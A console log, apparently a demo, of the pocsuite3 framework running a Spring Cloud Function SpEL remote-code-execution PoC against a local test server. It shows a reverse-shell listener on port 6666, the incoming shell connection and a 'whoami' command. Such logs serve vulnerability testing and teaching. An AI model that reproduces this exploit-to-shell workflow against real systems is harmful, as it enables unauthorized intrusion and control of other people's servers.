 ,------.                        ,--. ,--.       ,----.   {1.9.1-nongit-20220331}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 09:35:45
[09:35:45] [INFO] loading PoC script 'Spring-Cloud-Function-SpEL-RCE.py'
[09:35:45] [INFO] pocsusite got a total of 1 tasks
[09:35:45] [INFO] running poc:'spring-cloud-function-rce' target 'http://127.0.0.1:8080'
[09:35:45] [*] listening on 0.0.0.0:6666
[09:35:46] [INFO] Scan completed,ready to print
[09:35:46] [INFO] connect back ip: 127.0.0.1    port: 6666
[09:35:46] [INFO] watting for shell connect to pocsuite
shell>: [09:35:46] [+] new connection established from 127.0.0.1
shell>: list
----- Remote Clients -----
0   127.0.0.1     (Darwin)
shell>: select 0
Now Connected: 127.0.0.1
127.0.0.1>: whoami
ying
sh-3.2$
127.0.0.1>: